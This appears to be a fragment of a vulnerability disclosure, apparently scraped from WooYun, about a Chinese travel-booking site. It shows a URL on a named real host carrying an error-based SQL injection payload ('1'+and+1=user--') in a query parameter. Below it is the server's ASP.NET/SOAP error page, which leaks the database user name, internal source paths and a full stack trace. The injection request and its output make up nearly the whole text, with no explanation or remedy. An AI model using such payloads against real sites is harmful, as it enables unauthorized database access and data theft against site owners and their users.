 test1.www.51zfx.net/Reception.aspx?title=&includestartdate=1'+and+1=user--&type=&linegroup=&days=&title2
Google
“/”应用程序中的服务器错误。
System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---> PersistenceLayer.PlException: 在将 nvarchar 值
'17uLXSLine' 转换成数据类型 int 时失败。
在 PersistenceLayer.PersistenceBroker.ErrorHandle(Exception e, EntityObject obj) 位置 d:\项目\六合一定制版\tclineservice
\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 1751
在 PersistenceLayer.PersistenceBroker.ExecuteMultiQuery(IDbCommand cmd, String rdbName) 位置 d:\项目\六合一定制版
\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 137
在 PersistenceLayer.Query.ProcessMultiSql(String sql, String dbName) 位置 d:\项目\六合一定制版\tclineservice\TCLineService
\PersistenceLayer\Query.cs:行号 226
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp, String& strOutSql) 位置 d:\项目\六合一定制版
\tclineservice\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 1009
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp) 位置 d:\项目\六合一定制版\tclineservice
\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 771
在 LineQueryService.GetLineListByParam(LineQueryParam lqp)
--- 内部异常堆栈跟踪的结尾 ---
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Web.Services.Protocols.SoapException: System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---> PersistenceLayer.PlException: 在将 nvarchar 值 '17uLXSLine' 转换成数据类型 int 时失败。
在 PersistenceLayer.PersistenceBroker.ErrorHandle(Exception e, EntityObject obj) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 1751
在 PersistenceLayer.PersistenceBroker.ExecuteMultiQuery(IDbCommand cmd, String rdbName) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 137
在 PersistenceLayer.Query.ProcessMultiSql(String sql, String dbName) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\PersistenceLayer\Query.cs:行号 226
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp, String& strOutSql) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 1009
在 BusinessFacade.LQuery.LineQuery.GetLineListByParam(LineQueryParam lqp) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\BusinessFacade\LQuery\LineQuery.cs:行号 771
在 LineQueryService.GetLineListByParam(LineQueryParam lqp)
--- 内部异常堆栈跟踪的结尾 ---
源错误:
www.wooyun.org